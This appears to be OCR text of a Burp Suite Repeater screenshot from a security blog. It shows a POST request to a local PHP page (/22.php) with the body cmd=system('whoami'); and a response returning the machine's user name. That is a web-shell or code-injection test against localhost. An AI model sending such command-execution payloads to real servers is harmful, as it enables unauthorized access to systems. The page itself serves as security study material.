 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 POST /22.php HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A
Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 21
17
18 cmd=system('whoami');
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Feb 2022 08:41:41 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_f
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 26
8
9 desktop-d0hoh7m\aaronluo
10
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (15)
Response Headers (6)
Search... 0 matches
Search... 0 matches
AaronLuo's Blog from byAaronluo.github.io
Done 234 bytes | 189 millis